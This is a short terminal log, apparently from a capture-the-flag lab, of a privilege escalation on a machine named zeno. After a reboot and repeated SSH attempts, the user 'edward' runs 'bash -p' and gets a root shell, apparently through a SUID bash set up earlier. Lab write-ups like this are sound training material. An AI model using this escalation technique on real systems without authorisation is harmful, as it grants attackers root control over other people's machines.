 [edward@zeno ~]$ sudo reboot
Connection to 10.10.152.55 closed by remote host.
Connection to 10.10.152.55 closed.
❯ ssh edward@10.10.152.55
ssh: connect to host 10.10.152.55 port 22: Connection refused
❯ ssh edward@10.10.152.55
ssh: connect to host 10.10.152.55 port 22: Connection refused
❯ ping 10.10.152.55
PING 10.10.152.55 (10.10.152.55) 56(84) bytes of data.
64 bytes from 10.10.152.55: icmp_seq=1 ttl=60 time=228 ms
64 bytes from 10.10.152.55: icmp_seq=2 ttl=60 time=226 ms
^C
--- 10.10.152.55 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1005ms
rtt min/avg/max/mdev = 225.923/226.790/227.658/0.867 ms
❯ ssh edward@10.10.152.55
ssh: connect to host 10.10.152.55 port 22: Connection refused
❯ ssh edward@10.10.152.55
ssh: connect to host 10.10.152.55 port 22: Connection refused
❯ ssh edward@10.10.152.55
edward@10.10.152.55's password:
Permission denied, please try again.
edward@10.10.152.55's password:
Last login: Mon Aug 25 18:06:48 2025 from ip-10-17-49-139.eu-west-1.compute.internal
-bash-4.2$ whoami
edward
-bash-4.2$ bash -p
bash-4.2# whoami
root
bash-4.2#